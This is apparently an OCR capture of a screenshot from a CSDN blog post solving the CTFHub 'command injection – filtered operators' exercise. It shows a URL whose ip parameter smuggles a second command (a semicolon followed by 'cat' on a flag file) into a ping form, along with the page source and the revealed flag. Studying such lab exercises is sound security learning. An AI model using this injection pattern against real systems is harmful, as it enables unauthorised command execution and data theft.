 CTFHub 命令注入-过滤运算符
http://challenge-dd613b42adee3
view-source:http://challenge-dd613b42adee35fa.sandbox.ctfhub.com:10800/?ip=1.1.1.1%3Bcat+flag_121702
火狐官方站点 学习通 教务处 教务处 网易邮箱 U+新工科智慧云 哔哩哔哩 C CSDN 译 百度翻译 译 百度翻译 菜鸟教程 题库 - AcWin
1
2 <!DOCTYPE html>
3 <html>
4 <head>
5     <title>CTFHub 命令注入-过滤运算符</title>
6 </head>
7 <body>
8
9 <h1>CTFHub 命令注入-过滤运算符</h1>
10
11 <form action="#" method="GET">
12     <label for="ip">IP : </label><br>
13     <input type="text" id="ip" name="ip">
14     <input type="submit" value="Ping">
15 </form>
16
17 <hr>
18
19 <pre>
20 Array
21 (
22     [0] => PING 1.1.1.1 (1.1.1.1): 56 data bytes
23     [1] => <?php // ctfhub{56da20e147fb383be1688e98}
24 )
25 </pre>
26
27 <code><span style="color: #000000">
28 <span style="color: #0000BB">&lt;?php<br /><br />$res&nbsp;</span><span style="color: #007700">=&nbsp;</span><span sty
29 </code>
30 </body>
31 </html>
32
CSDN @ErYao7